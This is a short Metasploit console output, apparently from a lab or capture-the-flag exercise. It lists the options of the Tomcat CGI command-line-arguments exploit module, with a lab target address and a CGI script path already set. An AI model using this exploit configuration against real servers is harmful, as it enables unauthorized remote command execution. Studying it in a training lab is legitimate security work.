 msf5 exploit(windows/http/tomcat_cgi_cmdlineargs) > options
Module options (exploit/windows/http/tomcat_cgi_cmdlineargs):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.33.234 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /cgi-bin/elfwhacker.bat yes The URI path to CGI script
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Apache Tomcat 9.0 or prior for Windows